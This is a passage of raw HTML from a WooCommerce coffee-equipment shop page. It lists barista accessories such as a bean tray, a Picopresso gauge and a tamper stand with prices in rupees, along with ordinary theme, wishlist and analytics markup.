		window.wpmDataLayer.products[4130]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/rhino-bean-tray-blue-12-pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4130" data-quantity="1" class="button product_type_simple" data-product_id="4130" data-product_sku="RWBEANBL-12" aria-label="Read more about &ldquo;Rhino Bean Tray Blue - 12 Pack&rdquo;" rel="nofollow" data-product_name="Rhino Bean Tray Blue - 12 Pack">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_4130" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4130  wishlist-fragment on-first-load"
	data-fragment-ref="4130"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:4130,&quot;parent_product_id&quot;:4130,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4130&#038;_wpnonce=cf994f6ba6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4130"
		data-product-type="simple"
		data-original-product-id="4130"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4130" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4130' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/barista-tools/accessories-barista-tools/" rel="tag">Accessories</a>, <a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/rhino-bean-tray-blue-12-pack/">Rhino Bean Tray Blue &#8211; 12 Pack</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,089</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;6,089.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,663</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,663.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-4486 status-publish outofstock product_cat-accessories-barista-tools product_cat-barista-tools product_tag-wacaco has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/wacaco-picopresso-gauge/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-300x300.webp" class=" lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-300x300.webp 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-150x150.webp 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-768x768.webp 768w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-100x100.webp 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-600x600.webp 600w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-1x1.webp 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD-10x10.webp 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_004_PNG_LD.webp 800w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-300x300.webp" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-300x300.webp 300w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-150x150.webp 150w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-768x768.webp 768w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-100x100.webp 100w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-600x600.webp 600w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-1x1.webp 1w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD-10x10.webp 10w, https://ashcoffee.com/wp-content/uploads/2024/08/Wacaco_Picopresso_Gauge_001_PNG_LD.webp 800w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4486" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4486' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="4486">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4486] = {"id":"4486","sku":"PICO-GAUGE","price":5290,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4486","sku":"PICO-GAUGE","gpf":"woocommerce_gpf_4486","gla":"gla_4486"},"is_variable":false,"type":"simple","name":"Wacaco Picopresso Gauge","category":["Accessories","Barista Tools"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4486]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/wacaco-picopresso-gauge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4486" data-quantity="1" class="button product_type_simple" data-product_id="4486" data-product_sku="PICO-GAUGE" aria-label="Read more about &ldquo;Wacaco Picopresso Gauge&rdquo;" rel="nofollow" data-product_name="Wacaco Picopresso Gauge">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_4486" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4486  wishlist-fragment on-first-load"
	data-fragment-ref="4486"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:4486,&quot;parent_product_id&quot;:4486,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4486&#038;_wpnonce=cf994f6ba6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4486"
		data-product-type="simple"
		data-original-product-id="4486"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4486" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4486' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/barista-tools/accessories-barista-tools/" rel="tag">Accessories</a>, <a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/wacaco-picopresso-gauge/">Wacaco Picopresso Gauge</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,890</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,890.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,290</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;5,290.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-4220 status-publish first outofstock product_cat-barista-tools product_cat-cleaning-products has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/blind-filter-basket-58-mm/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-768x768.jpg 768w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-600x600.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/benki-blind.jpg 1000w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=4220" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='4220' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="4220">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4220] = {"id":"4220","sku":"BenBlind","price":799,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4220","sku":"BenBlind","gpf":"woocommerce_gpf_4220","gla":"gla_4220"},"is_variable":false,"type":"simple","name":"Blind Filter Basket 58 mm","category":["Barista Tools","Cleaning Products"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4220]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/blind-filter-basket-58-mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4220" data-quantity="1" class="button product_type_simple" data-product_id="4220" data-product_sku="BenBlind" aria-label="Read more about &ldquo;Blind Filter Basket 58 mm&rdquo;" rel="nofollow" data-product_name="Blind Filter Basket 58 mm">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_4220" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4220  wishlist-fragment on-first-load"
	data-fragment-ref="4220"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:4220,&quot;parent_product_id&quot;:4220,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4220&#038;_wpnonce=cf994f6ba6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4220"
		data-product-type="simple"
		data-original-product-id="4220"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=4220" class='xstore-compare xstore-compare-icon' data-action='add' data-id='4220' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a>, <a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" rel="tag">Cleaning Products</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/blind-filter-basket-58-mm/">Blind Filter Basket 58 mm</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3970 status-publish outofstock product_cat-barista-tools product_cat-tampers product_tag-kaapi-solutions has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/tamper-stand/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="232" height="217" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 232px) 100vw, 232px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand.jpg 232w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-100x94.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/tamper-stand-10x10.jpg 10w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3970" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3970' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3970">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3970] = {"id":"3970","sku":"TS73269099","price":1271,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3970","sku":"TS73269099","gpf":"woocommerce_gpf_3970","gla":"gla_3970"},"is_variable":false,"type":"simple","name":"Tamper Stand","category":["Barista Tools","Tampers"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3970]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/tamper-stand/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3970" data-quantity="1" class="button product_type_simple" data-product_id="3970" data-product_sku="TS73269099" aria-label="Read more about &ldquo;Tamper Stand&rdquo;" rel="nofollow" data-product_name="Tamper Stand">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3970" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3970  wishlist-fragment on-first-load"
	data-fragment-ref="3970"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3970,&quot;parent_product_id&quot;:3970,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3970&#038;_wpnonce=cf994f6ba6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3970"
		data-product-type="simple"
		data-original-product-id="3970"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3970" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3970' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/barista-tools/" rel="tag">Barista Tools</a>, <a href="https://ashcoffee.com/product-category/barista-tools/tampers/" rel="tag">Tampers</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/tamper-stand/">Tamper Stand</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,282</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,282.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,271</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,271.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-2"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-2"></div>
		                </div>
                                </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-22340011 elementor-widget elementor-widget-woocommerce-product-etheme_sticky_cart" data-id="22340011" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sticky_cart.default">
				<div class="elementor-widget-container">
			        <div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside">
            <div class="et-row-container et-container pos-relative">
                <div class="et-wrap-columns flex align-items-center">
                    <div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
                                                    <a href="https://ashcoffee.com/product/electronic-thermometer-c-f/" title="Electronic Thermometer (C/F)"
                               class="flex-inline"><img width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/digital-thermometer.jpg 601w" /></a>
                                                                            <span class="sticky_product_title">
                                    Electronic Thermometer (C/F)                                </span>
                                            </div>
                    <div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,422</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,422.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,400</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,400.</span></p>

<p class="stock out-of-stock">Out of stock</p>

                    </div>
                </div>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- page wrapper -->
	
	</div> <!-- template-content -->
	
	            <div id="sales-booster-popup" class="animation-slide_right mob-hide"
                 data-repeat-time="15">
                                    <span class="close pos-absolute right top">
							<svg xmlns="http://www.w3.org/2000/svg" width="0.55em" height="0.55em" viewBox="0 0 24 24"
                                 fill="currentColor">
		                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
		                    </svg>
						</span>
                                <div class="sales-booster-popup-inner"></div>
            </div>
                <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
			
		        <div class="et-request-quote-popup et-called-popup" data-type="single-product-quote">
            <div class="et-popup">
                <div class="et-popup-content   with-static-block">
                        <span class="et-close-popup et-toggle pos-fixed full-left top"
                              style="margin-left: 5px;">
                          <svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em" viewBox="0 0 24 24">
                            <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                          </svg>
                        </span>
					                        <h2>You may add any content here from XStore Control Panel-&gt;Sales booster-&gt;Request a quote-&gt;Ask a question notification</h2>
                        <p>At sem a enim eu vulputate nullam convallis Iaculis vitae odio faucibus adipiscing urna.</p>
					                </div>
            </div>
        </div>
		            <span class="et-request-quote et-call-popup inactive mtips mtips-left"
                  data-type="single-product-quote">
